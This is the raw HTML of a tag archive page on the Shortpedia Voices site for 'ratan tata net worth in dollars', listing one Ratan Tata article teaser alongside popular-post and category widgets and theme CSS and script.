                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_7fd" data-td_block_id="tdi_33_7fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_7fd" data-td_block_id="tdi_33_7fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ratan tata net worth in dollars</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ratan tata net worth in dollars</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/ratan-tata-the-leading-name-of-indian-industrial-economy/" rel="bookmark" class="td-image-wrap " title="Ratan Tata &#8211; The Leading Name Of Indian Industrial Economy" ><img class="entry-thumb" src="[data-uri]" alt="ratan tata, ratan tata net worth, ratan tata son, is ratan tata married, ratan tata age, ratan tata wife, ratan tata kids, ratan tata young, ratan tata house, ratan tata net worth in dollars, ratan tata adopted son, ratan tata age 2022, ratan tata air india, ratan tata as a leader, age of ratan tata, about ratan tata biography, about ratan tata success story, address of ratan tata house, about ratan tata quotes" title="Ratan Tata &#8211; The Leading Name Of Indian Industrial Economy" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Ratan-Tata-cover-1200x900@bloomberg.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/ratan-tata-the-leading-name-of-indian-industrial-economy/" rel="bookmark" title="Ratan Tata &#8211; The Leading Name Of Indian Industrial Economy">Ratan Tata &#8211; The Leading Name Of Indian Industrial Economy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/janhvi-singh/">Janhvi Singh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-03T08:00:53+05:30" >April 3, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_659 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_659" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_659 = new tdBlock();
block_tdi_40_659.id = "tdi_40_659";
block_tdi_40_659.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_659","tdc_css_class":"tdi_40_659","tdc_css_class_style":"tdi_40_659_rand_style"}';
block_tdi_40_659.td_column_number = "1";
block_tdi_40_659.block_type = "td_block_7";
block_tdi_40_659.post_count = "3";
block_tdi_40_659.found_posts = "4101";
block_tdi_40_659.header_color = "";
block_tdi_40_659.ajax_pagination_infinite_stop = "";
block_tdi_40_659.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_659);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_659 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_d17 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_d17" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69705fdd72231
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
